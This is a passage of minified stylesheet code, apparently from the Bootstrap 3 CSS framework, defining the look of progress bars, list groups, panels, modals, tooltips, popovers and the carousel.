75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal 